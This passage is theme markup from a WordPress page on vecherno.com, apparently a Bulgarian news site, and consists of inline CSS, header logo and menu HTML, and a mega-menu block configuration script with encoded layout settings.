					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_e27 .tdm-social-item i.td-icon-twitter,
				.tdi_33_e27 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_e27 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_e27 .tdm-social-item i.td-icon-blogger,
				.tdi_33_e27 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_e27 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_e27 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_e27 .tdm-social-item i,
				.tds-team-member2 .tdi_33_e27.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_e27 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_e27.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_e27 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_e27 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_e27 .tdm-social-item i.td-icon-twitter,
				.tdi_33_e27 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_e27 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_e27 .tdm-social-item i.td-icon-blogger,
				.tdi_33_e27 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_e27 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_e27 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_e27 .tdm-social-item i.td-icon-twitter,
				.tdi_33_e27 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_e27 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_e27 .tdm-social-item i.td-icon-blogger,
				.tdi_33_e27 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_e27 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_e27"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_fff" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_f76 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_f76{
                    min-height: 0;
                }.tdi_35_f76,
				.tdi_35_f76 .tdc-columns{
				    display: block;
				}.tdi_35_f76 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_f76{
position:relative;
}

.tdi_35_f76 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_fff_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_fff_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_249  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_249{
                    vertical-align: baseline;
                }.tdi_37_249 .wpb_wrapper,
				.tdi_37_249 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_249 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_249 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_249{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_249{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_249{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_f65 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_f65{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_f65,
				.tdi_39_f65 .tdc-inner-columns{
				    display: block;
				}.tdi_39_f65 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_f65 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_f65 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_f65{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_f65 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_f65{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_f65{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_7ae_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_7ae_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_c27  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_c27{
                    vertical-align: baseline;
                }.tdi_41_c27 .wpb_wrapper,
				.tdi_41_c27 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_c27 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_a65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_a65" >
<style>
/* custom css */
.tdi_42_a65 .tdb-logo-a,
                .tdi_42_a65 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_a65 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_a65 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_a65 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_a65 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_a65 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_a65 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_a65 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_a65 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_a65 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_a65 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_6f7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_6f7:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_6f7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_6f7,
				.tdi_44_6f7 .tdc-inner-columns{
				    display: block;
				}.tdi_44_6f7 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_6f7{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_6f7 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_26e_rand_style td-element-style" ><style>
.tdi_43_26e_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_792 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_792{
                    vertical-align: baseline;
                }.tdi_46_792 .wpb_wrapper,
				.tdi_46_792 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_792 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_26c tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_26c"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_26c{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_26c{
                    display: inline-block;
                }.tdi_47_26c .tdb-menu > li > a,
                .tdi_47_26c .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_26c .tdb-menu > li .tdb-menu-sep,
                .tdi_47_26c .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_26c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_26c .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_26c .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_26c .tdb-menu > li > a,
                .tdi_47_26c .td-subcat-more,
                .tdi_47_26c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_26c .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_26c .tdb-menu .tdb-normal-menu ul,
                .tdi_47_26c .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_26c .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_26c .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_26c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_26c .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_26c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_26c .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_26c .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_26c .tdb-menu > li > a,
                .tdi_47_26c .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_26c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_26c .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_26c .tdb-menu > li > a,
                .tdi_47_26c .td-subcat-more,
                .tdi_47_26c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_26c .tdb-menu > li > a,
                .tdi_47_26c .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_26c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_26c .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_26c .tdb-menu > li > a,
                .tdi_47_26c .td-subcat-more,
                .tdi_47_26c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_26c .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_26c .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_26c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_26c .tdb-menu > li.current-menu-item > a,
				.tdi_47_26c .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_26c .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_26c .tdb-menu > li:hover > a,
				.tdi_47_26c .tdb-menu > li.tdb-hover > a,
				.tdi_47_26c .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_26c .tdb-menu > li > a:after,
				.tdi_47_26c .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_26c .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_26c .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_26c .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_26c .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_26c .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_26c .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_26c class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_29d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_29d" >
<style>
/* custom css */
.tdi_48_29d .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_29d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_29d .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_29d .block-mega-child-cats{
					text-align: right;
				}.tdi_48_29d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_29d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_29d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_29d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_29d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_29d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_29d .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_29d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_29d .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_29d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_29d .entry-thumb{
					background-position: center 50%;
				}.tdi_48_29d .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_29d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_29d .td-module-meta-info,
				.ie11 .tdi_48_29d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_29d .td-post-vid-time{
					display: block;
				}.tdi_48_29d .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_29d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_29d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_29d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_29d .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_29d .entry-review-stars{
					display: inline-block;
				}.tdi_48_29d .td-icon-star,
                .tdi_48_29d .td-icon-star-empty,
                .tdi_48_29d .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_29d .td-module-comments{
					display: none;
				}.tdi_48_29d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_29d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_29d .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_29d .td-post-category:hover{
					color: #000000;
				}.tdi_48_29d .td-module-title a{
					color: #051d2d;
				}.tdi_48_29d .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_29d .td-post-author-name a{
					color: #666666;
				}.tdi_48_29d .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_29d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_29d .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_29d .td-editor-date,
				.tdi_48_29d .td-editor-date .td-post-author-name,
				.tdi_48_29d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_29d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_29d .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_29d .block-mega-child-cats{
					width: 190px;
				}.tdi_48_29d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_29d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_29d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_29d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_29d .td-module-container:before{
					bottom: -18px;
				}.tdi_48_29d .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_29d .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_29d .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_29d .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_29d .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_29d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_29d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_29d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_29d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_29d .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_29d .td-module-container:before{
					bottom: -18px;
				}.tdi_48_29d .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_29d .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_29d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_29d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_29d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_29d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_29d .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_29d = new tdBlock();
block_tdi_48_29d.id = "tdi_48_29d";
block_tdi_48_29d.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 